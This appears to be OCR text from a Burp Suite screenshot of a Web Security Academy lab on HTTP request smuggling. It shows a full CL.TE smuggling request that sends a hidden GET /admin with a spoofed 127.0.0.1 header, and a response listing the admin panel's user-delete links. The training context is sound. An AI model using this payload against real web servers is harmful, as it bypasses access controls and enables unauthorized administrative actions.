 equest
retty Raw Hex Hackvertor \n
POST / HTTP/1.1
Host: 0a8f009f032190be84e33c0600fe00b1.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-aGuzCD-Ip: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Connection: close
x=
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Exploiting HTTP request
smuggling to reveal front-end
request rewriting
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete